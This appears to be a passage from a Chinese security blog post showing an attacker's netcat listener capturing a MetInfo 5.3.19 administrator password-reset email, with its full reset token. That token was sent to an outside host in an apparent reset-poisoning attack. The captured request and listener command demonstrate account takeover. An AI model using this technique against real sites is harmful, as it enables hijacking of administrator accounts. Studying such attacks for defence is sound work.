 [root@hack ~ ]# nc -lv 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 117.67.89.44 37175 received!
POST /passwordmail.php HTTP/1.1
Host: 120.25.205.228
Accept: */*
Referer: http://192.168.5.22/Metinfo/
Content-Length: 1852
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------1e3b1c9942255baf
--------------------------1e3b1c9942255baf
Content-Disposition: form-data; name="to"
2018549020@qq.com
--------------------------1e3b1c9942255baf
Content-Disposition: form-data; name="title"
Metinfo管理员密码找回
--------------------------1e3b1c9942255baf
Content-Disposition: form-data; name="body"
<style type='text/css'>
#metinfo{ padding:10px; color:#555; font-size:12px; line-height:1.8;}
#metinfo .logo{ border-bottom:1px dotted #333; padding-bottom:5px;}
#metinfo .logo img{ border:none;}
#metinfo .logo a{ display:block;}
#metinfo .text{ border-bottom:1px dotted #333; padding:5px 0px;}
#metinfo .text p{ margin-bottom:5px;}
#metinfo .text a{ color:#70940E;}
#metinfo .copy{ color:#BBB; padding:5px 0px;}
#metinfo .copy a{ color:#BBB; text-decoration:none; }
#metinfo .copy a:hover{ text-decoration:underline; }
#metinfo .copy b{ font-weight:normal; }
</style>
<div id='metinfo'>
<div class='logo'><a href='http://192.168.5.22/Metinfo/' title='Metinfo'><img src='http://www.metinfo.cn/upload/200911/1259148297.gif' /></a></div><div class='text'><p>您好！</p><p>您的密码
重置请求已经得到验证。请点击以下链接输入您的新密码：</p><p><a href='http://192.168.5.22/Metinfo/admin/admin/getpassword.php?p=049dasw1rDxmWjwtuI80IOc%2BHW5WazEtXovdX58kVCfXwwwoJY6x3cB7%2BOdS
JvaDy2P17ELfwCu2lcQE1bjctzmvvA'>http://192.168.5.22/Metinfo/admin/admin/getpassword.php?p=049dasw1rDxmWjwtuI80IOc%2BHW5WazEtXovdX58kVCfXwwwoJY6x3cB7%2BOdS
</a></
p>
<p>感谢您对MetInfo的支持与厚爱，希望MetInfo能为您的网站创造价值！</p></div><div class='copy'>Powered by <b><a href=http://www.metinfo.cn target=_blank>MetInfo 5.3.19</a></b> &copy;2008-2021
&nbsp;<a href=http://www.metinfo.cn target=_blank>MetInfo Inc.</a></a></div>
--------------------------1e3b1c9942255baf--
阿杰谈技术